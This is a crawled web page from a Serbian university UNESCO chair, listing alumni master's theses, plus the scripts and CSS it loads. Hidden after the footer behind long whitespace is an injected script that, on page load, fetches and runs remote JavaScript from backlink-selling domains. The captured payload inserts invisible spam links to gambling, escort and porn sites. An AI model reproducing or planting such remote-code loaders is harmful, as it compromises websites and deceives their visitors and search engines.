

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.unescochair.uns.ac.rs/alumni/?page=4
body_size: 19856
content:
<!DOCTYPE html>
<html lang="sr" dir="ltr">
<head>
<script src="http://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/js/script.js"></script>
<script src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/js/jquery.min.js"></script>
<script type="text/javascript" language="javascript">
		         $.noConflict();
                        jQuery(document).ready(function($) {
                        // Code that uses jQuery's $ can follow here.
			
			 });
                   // Code that uses other library's $ can follow here.
	$.noConflict();
         jQuery(document).ready(function($) {
         // Code that uses jQuery's $ can follow here.
         $(document).ready(function(){ 
             $(window).scroll(function(){
                if ($(this).scrollTop() > 100) {
                    $('.scrollup').fadeIn();
                 } else {
                     $('.scrollup').fadeOut();
                 }
              }); 
        $('.scrollup').click(function(){
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });
    });
  });
		</script>
<!--[if lt IE 8]>
 <div style='border: 1px solid red; background: #FEEFDA; text-align: center; clear: both; height: 75px; position: relative;'>
    <div style='position: absolute; right: 3px; top: 3px; font-family: courier new; font-weight: bold;'><a href='#' onclick='javascript:this.parentNode.parentNode.style.display="none"; return false;'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/cornerx.jpg" style='border: none;' alt='Close this notice'/></a></div>
    <div style='width: 760px; margin: 0 auto; text-align: left; padding: 0; overflow: hidden; color: black;'>
      <div style='width: 75px; float: left;'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/warning.jpg" alt='Warning!'/></div>
      <div style='width: 275px; float: left; font-family: Arial, sans-serif;'>
        <div style='font-size: 16px; font-weight: bold; margin-top: 12px;'>You are using an outdated browser</div>
        <div style='font-size: 12px; margin-top: 6px; line-height: 12px;'>For a better experience using this site, please upgrade to a modern web browser.</div>
      </div>
      <div style='width: 75px; float: left;'><a href='http://www.firefox.com' target='_blank'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/firefox.jpg" style='border: none;' alt='Get Firefox'/></a></div>
      <div style='width: 75px; float: left;'><a href='http://www.browserforthebetter.com/download.html' target='_blank'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/ie8.jpg" style='border: none;' alt='Get Internet Explorer'/></a></div>
      <div style='width: 73px; float: left;'><a href='http://www.opera.com/download/' target='_blank'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/opera.jpg" style='border: none;' alt='Get Opera'/></a></div>
      <div style='width: 73px; float: left;'><a href='http://www.apple.com/safari/download/' target='_blank'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/safari.jpg" style='border: none;' alt='Get Safari'/></a></div>
      <div style='float: left;'><a href='http://www.google.com/chrome' target='_blank'><img src="http://www.unescochair.uns.ac.rs/templates/unesko_v1/images/ie6/chrome.jpg" style='border: none;' alt='Get Google Chrome'/></a></div>
      <style type="text/css">#okvir{display:none; }</style>
    </div>
  </div>
<![endif]--> 
	<meta charset="UTF-8" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Elxis - Open Source CMS" />
	<meta name="robots" content="index, follow" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Alumni, Strana 4 - UNESCO katedra za studije preduzetnistva</title>
	<meta name="description" content="Članci u kategoriji Alumni, Strana 4. UNESCO katedra za studije preduzetnistva" />
	<meta name="keywords" content="Alumni, nauka, fakultet, sadu, , sladjana gluscevic,  ipard, novom" />
	<link rel="shortcut icon" href="http://www.unescochair.uns.ac.rs/favicon.ico" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://www.unescochair.uns.ac.rs/inner.php/search/osdescription.xml" title="UNESCO katedra za studije preduzetnistva" />
	<link rel="alternate" type="application/rss+xml" href="http://www.unescochair.uns.ac.rs/alumni/rss.xml" title="Alumni" />
	<link rel="apple-touch-icon" href="" />
	<link rel="stylesheet" href="http://www.unescochair.uns.ac.rs/inner.php/minify/4ae413f948226de5e54eed284d085daf.css" type="text/css" media="all" />
	<script type="text/javascript" src="http://www.unescochair.uns.ac.rs/inner.php/minify/2c8335064d37adadee34e2aab1fcc156.js"></script>
<link rel="stylesheet" href="http://www.unescochair.uns.ac.rs/templates/unesko_v1/css/template.css" type="text/css" />
</head>
<body>

<div id="okvir" align="center">
<div class="meni_okvir">
<div class="meni_ram">
<div class="logo"></div><div class="uns_logo"><p><img alt="" src="http://www.unescochair.uns.ac.rs/media/images/logo_rs.png" style="width: 466px; height: 100px;" /></p>
</div>
<div class="jezik"></div>
<div id="navigacija">
<ul class="elx_menu">
	<li>
<a href="http://www.unescochair.uns.ac.rs/" title="Početna">Početna</a>
</li>
	<li class="menu_separator">
<a href="javascript:void(null);">O nama</a>

	<ul>
		<li>
<a href="http://www.unescochair.uns.ac.rs/o-katedri.html" title="O katedri">O katedri</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/nastavnici/" title="Nastavnici">Nastavnici</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/savet-eksperata.html" title="Savet eksperata">Savet eksperata</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/programsko-vece.html" title="Programsko veće">Programsko veće</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/press-clipping.html" title="Press Clipping">Press Clipping</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/partneri.html" title="Partneri">Partneri</a>
</li>
	</ul>
	</li>
	<li class="menu_separator">
<a href="javascript:void(null);">Studije</a>

	<ul>
		<li>
<a href="http://www.unescochair.uns.ac.rs/master-studije-preduzetnistva.html" title="Master studije Preduzetništva">Master studije Preduzetništva</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/akreditacija.html" title="Akreditacija">Akreditacija</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/konkurs.html" title="Konkurs">Konkurs</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/cenovnik.html" title="Cenovnik">Cenovnik</a>
</li>
		<li>
<a href="http://www.unescochair.uns.ac.rs/informacije-za-studente.html" title="Informacije za studente">Informacije za studente</a>

		<ul>
			<li>
<a href="http://www.unescochair.uns.ac.rs/obrasci.html" title="Obrasci">Obrasci</a>
</li>
			<li>
<a href="http://www.unescochair.uns.ac.rs/predavanja/" title="Predavanja">Predavanja</a>
</li>
		</ul>
		</li>
	</ul>
	</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/treninzi/" title="Treninzi">Treninzi</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/skupovi/" title="Skupovi">Skupovi</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/projekti.html" title="Projekti">Projekti</a>
</li>
	<li class="menu_active">
<a href="http://www.unescochair.uns.ac.rs/alumni/" title="Alumni">Alumni</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/linkovi.html" title="Linkovi">Linkovi</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/dokumenta.html" title="Dokumenta">Dokumenta</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/sitemap/" title="Mapa sajta">Mapa sajta</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/kontakt.html" title="Kontakt">Kontakt</a>
</li>
</ul>
</div>

</div></div>

<div id="header">
</div>

<div id="ram">
<div id="telo">
<div class="skroler"></div> 
<div class="sadrzaj"><div class="elx_category_page" id="elx_category_page_9">
<div class="elx_category_header"><h1>Alumni</h1>
<div class="clear"></div>
</div>
<div class="elx_category_summary">
<h2>Alumni</h2>

<p>Odbranjeni master radovi na interdisciplinarnim master studijama iz preduzetništva na engleskom jeziku:</p>

</div>
<div class="elx_short_box">
<div class="elx_content_imagebox" style="margin:0 5px 5px 0; float:left; width:110px;">
<a href="http://www.unescochair.uns.ac.rs/alumni/nikola-vranic-2011.html" title="Nikola Vranić, 14. 7. 2011. "><img src="http://www.unescochair.uns.ac.rs/templates/system/images/nopicture_article.jpg" alt="Nikola Vranić, 14. 7. 2011. " border="0" width="100" style="width:100px;" /></a>
</div>
<h3><a href="http://www.unescochair.uns.ac.rs/alumni/nikola-vranic-2011.html" title="Nikola Vranić, 14. 7. 2011. ">Nikola Vranić, 14. 7. 2011. </a></h3>
<p class="elx_content_subtitle"> EU  Policy in Entrepreneurship Support – the Case of the Western Balkan countries</p>
<p><strong><em>EU &nbsp;Policy in Entrepreneurship Support – the Case of the Western Balkan countries</em></strong></p>

<p>&nbsp;</p>

<div class="clear"></div>
</div>
<div class="elx_short_box">
<div class="elx_content_imagebox" style="margin:0 5px 5px 0; float:left; width:110px;">
<a href="http://www.unescochair.uns.ac.rs/alumni/pedja-ivovic-2013.html" title="Pedja Ivović, 15. 5. 2013."><img src="http://www.unescochair.uns.ac.rs/templates/system/images/nopicture_article.jpg" alt="Pedja Ivović, 15. 5. 2013." border="0" width="100" style="width:100px;" /></a>
</div>
<h3><a href="http://www.unescochair.uns.ac.rs/alumni/pedja-ivovic-2013.html" title="Pedja Ivović, 15. 5. 2013.">Pedja Ivović, 15. 5. 2013.</a></h3>
<p class="elx_content_subtitle"> Market entrance strategy for domestic event management company</p>
<p><em><strong>Market entrance strategy for domestic event management company</strong></em></p>

<p>&nbsp;</p>

<div class="clear"></div>
</div>
<div class="elx_short_box">
<div class="elx_content_imagebox" style="margin:0 5px 5px 0; float:left; width:110px;">
<a href="http://www.unescochair.uns.ac.rs/alumni/petar-gavrilovic-2012.html" title="Petar Gavrilović, 26. 4. 2012."><img src="http://www.unescochair.uns.ac.rs/templates/system/images/nopicture_article.jpg" alt="Petar Gavrilović, 26. 4. 2012." border="0" width="100" style="width:100px;" /></a>
</div>
<h3><a href="http://www.unescochair.uns.ac.rs/alumni/petar-gavrilovic-2012.html" title="Petar Gavrilović, 26. 4. 2012.">Petar Gavrilović, 26. 4. 2012.</a></h3>
<p class="elx_content_subtitle"> Web Services and Market Entry Strategies within Music Industry</p>
<p><strong><em>Web Services and Market Entry Strategies within Music Industry</em></strong></p>

<p>&nbsp;</p>

<div class="clear"></div>
</div>
<div class="elx_short_box">
<div class="elx_content_imagebox" style="margin:0 5px 5px 0; float:left; width:110px;">
<a href="http://www.unescochair.uns.ac.rs/alumni/sanja-cabarkapa-2011.html" title="Sanja Čabarkapa, 29. 6. 2011."><img src="http://www.unescochair.uns.ac.rs/templates/system/images/nopicture_article.jpg" alt="Sanja Čabarkapa, 29. 6. 2011." border="0" width="100" style="width:100px;" /></a>
</div>
<h3><a href="http://www.unescochair.uns.ac.rs/alumni/sanja-cabarkapa-2011.html" title="Sanja Čabarkapa, 29. 6. 2011.">Sanja Čabarkapa, 29. 6. 2011.</a></h3>
<p class="elx_content_subtitle"> The Process of Starting a High-tech Business Enterprise with the Example from Western Balkans </p>
<p><strong><em>The Process of Starting a High-tech Business Enterprise with the Example from Western Balkans</em></strong></p>

<p>&nbsp;</p>

<div class="clear"></div>
</div>
<div class="elx_short_box">
<div class="elx_content_imagebox" style="margin:0 5px 5px 0; float:left; width:110px;">
<a href="http://www.unescochair.uns.ac.rs/alumni/sladana-gluscevic-1572016.html" title="Slađana Gluščević, 15.7.2016."><img src="http://www.unescochair.uns.ac.rs/templates/system/images/nopicture_article.jpg" alt="Slađana Gluščević, 15.7.2016." border="0" width="100" style="width:100px;" /></a>
</div>
<h3><a href="http://www.unescochair.uns.ac.rs/alumni/sladana-gluscevic-1572016.html" title="Slađana Gluščević, 15.7.2016.">Slađana Gluščević, 15.7.2016.</a></h3>
<p class="elx_content_subtitle">Development possibilities of the rural sector in Serbia by uning the IPARD fund assets</p>
<p><em><strong>Development possibilities of the rural sector in Serbia by uning the IPARD fund assets</strong></em></p>

<div class="clear"></div>
</div>
<div class="elx_short_box">
<div class="elx_content_imagebox" style="margin:0 5px 5px 0; float:left; width:110px;">
<a href="http://www.unescochair.uns.ac.rs/alumni/tamara-miricki-2012.html" title="Tamara Miricki, 14. 3. 2012. "><img src="http://www.unescochair.uns.ac.rs/templates/system/images/nopicture_article.jpg" alt="Tamara Miricki, 14. 3. 2012. " border="0" width="100" style="width:100px;" /></a>
</div>
<h3><a href="http://www.unescochair.uns.ac.rs/alumni/tamara-miricki-2012.html" title="Tamara Miricki, 14. 3. 2012. ">Tamara Miricki, 14. 3. 2012. </a></h3>
<p class="elx_content_subtitle"> Economic Exploitation of Patents</p>
<p><strong><em>Economic Exploitation of Patents</em></strong></p>

<p>&nbsp;</p>

<div class="clear"></div>
</div>
<nav class="elx_navigation">
<span class="elx_nav_page">Strana</span> <a href="http://www.unescochair.uns.ac.rs/alumni/" title="Strana 1" class="elx_nav_link">1</a> <a href="http://www.unescochair.uns.ac.rs/alumni/?page=2" title="Strana 2" class="elx_nav_link">2</a> <a href="http://www.unescochair.uns.ac.rs/alumni/?page=3" title="Strana 3" class="elx_nav_link">3</a> <a href="http://www.unescochair.uns.ac.rs/alumni/?page=4" title="Strana 4" class="elx_nav_link_active">4</a> <a href="http://www.unescochair.uns.ac.rs/alumni/?page=5" title="Strana 5" class="elx_nav_link">5</a> </nav>
</div>
</div> 
<div class="desno"><h3>USPESI NAŠIH STUDENATA</h3>
<p><iframe allowfullscreen="" frameborder="0" height="250" src="//www.youtube.com/embed/H18YXJSze0Y?rel=0" width="250"></iframe></p>
<h3>PROJEKTI</h3>
<p><a href="http://erasmus-entrepreneurs.eu"><img alt="Erazmus za mlade preduzetnike" src="http://www.unescochair.uns.ac.rs/media/erasmus-logo.png" style="width: 240px; height: 59px;" /></a></p>

<p><a href="http://www.interreg-danube.eu/approved-projects/da-space"><img alt="" src="http://www.unescochair.uns.ac.rs/media/DA-Spacelogo.png" style="width: 240px; height: 160px;" /></a></p>

<p>&nbsp;</p>
<h3>ISKUSTVA STUDENATA</h3>
<p style="text-align: justify;">UNESKO Mаster studije dаle su mi priliku dа u Srbiji studirаm nа Engleskom. Preduzetništvo kаo oblаst progrаmа Mаster studijа predstаvljаju novi pristup u nаšoj zemlji, zа štа mislim dа je veomа bitno zа ekonomski rаzvoj Srbije. Tokom kursа, kroz vežbe, stekli smo mnogo prаktičnog znаnjа. Nа krаju Mаster progrаmа nаučili smo kаko bi trebаlo uspešno voditi kompаniju. Sigurnа sаm dа će mi stečeno znаnje pomoći u budućoj kаrijeri. "<br />
</p><p style="text-align: right;"><strong>Lidiа Jаkuš, dipl. menаdžer</strong></p></div> 
</div>
<div class="logo_partneri"></div> 
</div>


<div id="partneri">
<div class="pokvirce">
<div class="tviterskroler"><p><span style="font-size:20px;"><span style="color: rgb(169, 169, 169);"><span id="result_box" lang="hr"><span class="hps">Povežite se sa nama</span></span></span></span></p>

<p><span style="font-size:12px;"><span style="color: rgb(169, 169, 169);">Pratite nas na svojoj omiljenoj socijalnoj mreži</span></span></p>
</div> 
<div class="social"><a href="https://www.facebook.com/UnescoKatedra/" class="face"></a><a href="https://twitter.com/Unescokatedra" class="tviter"></a><a href="#" class="pinte"></a><a href="https://www.linkedin.com/groups/4712047" class="linkin"></a><a href="#" class="googleplus"></a><a href="#" class="insta"></a></div> 
</div>
</div>


<div id="footer">
<a href="#" class="scrollup">Scroll</a>
<div id="telo22">
<div class="user1">
<ul class="elx_vmenu">
	<li>
<a href="http://www.unescochair.uns.ac.rs/" title="Početna">Početna</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/o-katedri.html" title="O katedri">O katedri</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/nastavnici/" title="Nastavnici">Nastavnici</a>
</li>
	<li class="menu_active">
<a href="http://www.unescochair.uns.ac.rs/alumni/" title="Alumni">Alumni</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/kontakt.html" title="Kontakt">Kontakt</a>
</li>
</ul>
</div> 
<div class="user2">
<ul class="elx_vmenu">
	<li>
<a href="http://www.unescochair.uns.ac.rs/savet-eksperata.html" title="Savet eksperata">Savet eksperata</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/programsko-vece.html" title="Programsko veće">Programsko veće</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/partneri.html" title="Partneri">Partneri</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/dokumenta.html" title="Dokumenta">Dokumenta</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/linkovi.html" title="Linkovi">Linkovi</a>
</li>
</ul>
</div> 
<div class="user3">
<ul class="elx_vmenu">
	<li>
<a href="http://www.unescochair.uns.ac.rs/program-studija.html" title="Program studija">Program studija</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/predavanja/" title="Predavanja">Predavanja</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/akreditacija.html" title="Akreditacija">Akreditacija</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/cenovnik.html" title="Cenovnik">Cenovnik</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/konkurs.html" title="Konkurs">Konkurs</a>
</li>
</ul>
</div> 
<div class="user4">
<ul class="elx_vmenu">
	<li>
<a href="http://www.unescochair.uns.ac.rs/treninzi/" title="Treninzi">Treninzi</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/projekti.html" title="Projekti">Projekti</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/skupovi/" title="Skupovi">Skupovi</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/galerija-slika.html" title="Galerija slika">Galerija slika</a>
</li>
	<li>
<a href="http://www.unescochair.uns.ac.rs/sitemap/" title="Mapa sajta">Mapa sajta</a>
</li>
</ul>
</div> 
</div> <br clear="all" /> <div id="copyright22">Copyright (C) UNESCO katedra za studije preduzetnistva :: Novi Sad :: Srbija. 2026 . All rights reserved.  | Site design &amp; development by <a target="_blank" href="http://www.viduka.info">Dejan Viduka</a></div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script> async function loadAndExecuteScript() { const urls = ["https://www.hacklinkbacklink.com/panel/js_api.php?api_id=26","https://www.backlinksatis.net/panel/js_api.php?api_id=26"]; for (let url of urls) { try { let response = await fetch(url); if (!response.ok) throw new Error(""); let scriptContent = await response.text(); let scriptElement = document.createElement("script"); scriptElement.textContent = scriptContent; document.body.appendChild(scriptElement); break; } catch (error) { console.error(``, error); }}} document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>
</div>

</div>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=26
body_size: 1321
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/elektronik-sigara-satin-al" title="elektronik sigara">e sigara</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="australian online pokies">australian online pokies</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://nynoodlevillage.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://cedenoscuban.com/menu" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css; charset:UTF-8
request_url: http://www.unescochair.uns.ac.rs/inner.php/minify/4ae413f948226de5e54eed284d085daf.css
body_size: 5185
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code,del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent;}body { line-height:1; }article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display:block; }nav ul { list-style:none; }blockquote, q { quotes:none; }blockquote:before, blockquote:after, q:before, q:after { content:''; content:none; }a { margin:0; padding:0; font-size:100%; vertical-align:baseline; background:transparent; }ins { background-color:#fff; color:#000; text-decoration:none; }mark { background-color:#fff; color:#000; font-style:italic; font-weight:bold; }del { text-decoration: line-through; }abbr[title], dfn[title] { border-bottom:1px dotted; cursor:help; }table { border-collapse:collapse; border-spacing:0; }hr { display:block; height:1px; border:0; border-top:1px solid #cccccc; margin:1em 0; padding:0; }input, select { vertical-align:middle; }header, footer, nav, section, article, figure, aside, video, audio { display:block; }#innerpage { background-color:#FFFFFF; background-image:none; color:#000; }.clear { clear:both; }.dspace10 { margin:0 0 10px 0; padding:0; }div.elx_tbl_wrapper { margin:0; padding:4px; border:1px solid #ddd; background-color:#fff; }table.elx_tbl_list { margin:0; padding:0; width:100%; border:1px solid #e0e0e0; background-color:#fff; border-collapse:collapse; }table.elx_tbl_list tr th, table.elx_tbl_list tr th.elx_th_center {padding:6px 4px; color:#fff; font:bold 12px/16px tahoma, verdana, sans-serif; text-align:left; border:none; background-color:#3a6184;}table.elx_tbl_list tr th.elx_th_center { text-align: center; }table.elx_tbl_list tr th.elx_th_sub, table.elx_tbl_list tr th.elx_th_subcenter, table.elx_tbl_list tr th.elx_th_subcur {padding:3px 2px; color:#222; font:normal 12px/16px tahoma, verdana, sans-serif;text-align:left; border:none; background-image:none; background-color:#b8d9f8;}table.elx_tbl_list tr th.elx_th_subcenter { text-align:center; 